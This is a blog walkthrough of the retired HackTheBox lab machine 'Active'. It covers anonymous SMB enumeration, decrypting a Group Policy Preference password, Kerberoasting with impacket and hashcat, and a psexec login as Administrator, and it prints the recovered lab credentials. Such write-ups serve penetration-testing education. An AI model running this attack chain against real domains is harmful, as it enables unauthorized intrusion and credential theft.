Hello guys, welcome back with another walkthrough, this time we’ll be doing Active a retired windows machine from HackTheBox rated easy. Without further ado, let’s begin.
Recon
Nmap Scan
As always we’ll start with a nmap scan to discover the open ports and services.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
$ cat nmap-scan
# Nmap 7.91 scan initiated Wed Oct 27 18:37:48 2021 as: nmap -sC -sV -v -oN nmap-scan 10.129.245.27
Nmap scan report for 10.129.245.27
Host is up (0.12s latency).
Not shown: 983 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-10-27 23:38:24Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 2s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-10-27T23:39:23
|_ start_date: 2021-10-27T23:34:33
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Oct 27 18:39:27 2021 -- 1 IP address (1 host up) scanned in 99.73 seconds
With the name of the machine and the ports open we can deduce we are tackling an Active Directory, the nmap result give us the domain: active.htb. Add this to /etc/hosts file.
Smb Enumeration


Enumerating samba with crackmapexec displays that Replication directory is readable.
1
$ crackmapexec smb 10.129.245.27 -u '' -p '' --shares

and using smbclient we can access to it without password.
Initial Foothold


After checking the files inside the directory I came across with Groups.xml which is a Group Policy Preference (GPP) file.
Download it with this commands:
1
2
$ prompt OFF
$ mget Groups.xml
GPP store and use credentials in several files, this helps to the administrators to schedule tasks to change the local admin passwords on a large numbers of computers at once. This passwords are encrypted with AES-256 , the interesting thing is that Microsoft published the AES private key and this allow us to decrypt the password.
Check this site for more information.
| User | Password |
|---|---|
| SVC_TGS | GPPstillStandingStrong2k18 |

Kerberoasting Attack
Once we have a valid credential we can perform a Kerberoasting attack. When authenticated user has a kerberos TGT(Ticket-Granting-Ticket) use this ticket to request a TGS(Ticket-Granting-Service) for specific resources/services on the domain, this TGS is encrypted with the hash of the service account associated with the SPN(Service Principal Name). The aim to this attack is get the TGS and crack it if the password is weak.
We’ll use GetUserSPNs.py from impacket to get the TGS like the screenshot below.
In case you get the next error: “Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)”, you just need sync the date from the Kerberos server with your attack machine, do this with the next commands:
1
2
$ sudo apt install ntpdate
$ ntpdate -u 10.129.245.27

Crack the TGS hash using Hashcat or John the Ripper.
Find the number of hash-mode here
1
$ hashcat -m 13100 hash /usr/share/wordlists/rockyou.txt --force

We got password!!

Let’s use psexec.py to login as the administrator.
1
psexec.py active.htb/Administrator:Ticketmaster1968@active.htb
That’s it for now guys. Until next time.
Resources
| Topic | Url |
|---|---|
| Exploiting GPP | https://adsecurity.org/?p=2288 |
| Kerberos Authentication | https://www.varonis.com/blog/kerberos-authentication-explained/ |
| Kerberoasting attack | https://www.qomplx.com/qomplx-knowledge-kerberoasting-attacks-explained/ |
| Kerberoasting attack | https://medium.com/@Shorty420/kerberoasting-9108477279cc |